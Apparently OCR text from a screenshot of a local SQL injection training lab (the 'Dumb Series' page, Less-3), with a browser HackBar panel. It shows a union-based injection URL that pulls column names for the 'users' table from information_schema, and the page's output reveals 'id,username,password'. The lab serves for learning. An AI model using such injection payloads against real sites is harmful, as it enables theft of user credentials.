 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
QLI DUMB SERIE
台 调试器 网络 {} 样式编辑器 性能 内存 HackBar 存储 无障碍环境
ing SQL XSS LFI XXE Other
http://127.0.0.1/sqli/Less-3/?id=-1') union select
1,2,group_concat(column_name) from
information_schema.columns where table_name='users'--+